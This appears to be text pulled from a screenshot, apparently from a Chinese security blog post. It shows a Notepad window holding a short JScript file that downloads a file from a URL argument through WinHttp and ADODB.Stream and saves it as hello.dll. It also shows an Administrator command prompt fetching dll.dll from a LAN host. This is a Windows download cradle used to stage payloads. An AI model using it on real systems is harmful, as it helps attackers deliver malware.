 1.js - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), /*async=*/false);
WinHttpReq.Send();
BinStream = new ActiveXObject("ADODB.Stream");
BinStream.Type = 1; BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile("hello.dll");
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.DC\Desktop>cscript /nologo 1.js http://192.168.0.107/dll.
dll
C:\Users\Administrator.DC\Desktop>_
安全先师